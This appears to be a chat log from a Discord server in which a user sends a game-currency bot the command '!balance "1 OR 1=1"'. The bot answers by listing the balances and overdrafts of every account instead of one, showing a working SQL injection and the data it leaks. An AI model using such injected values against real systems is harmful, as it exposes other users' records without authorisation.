 Atalata Aujourd'hui à 17:01
!balance "1 OR 1=1"
Goomba BOT Aujourd'hui à 17:01
ID : 1 -- Balance : 999999999💰 -- Overdraft : 1000000
ID : 2 -- Balance : 10029127💰 -- Overdraft : 100000
ID : 3 -- Balance : 666💰 -- Overdraft : 100000
ID : 4 -- Balance : 992763271💰 -- Overdraft : 100000
ID : 5 -- Balance : 100100001💰 -- Overdraft : 100000
ID : 6 -- Balance : -666💰 -- Overdraft : 1000
ID : 7 -- Balance : 872923💰 -- Overdraft : 1000
ID : 8 -- Balance : 123321💰 -- Overdraft : 1000
ID : 9 -- Balance : 0💰 -- Overdraft : 1000
ID : 10 -- Balance : 333💰 -- Overdraft : 1000
ID : 11 -- Balance : -928💰 -- Overdraft : 1000
ID : 12 -- Balance : 100201💰 -- Overdraft : 1000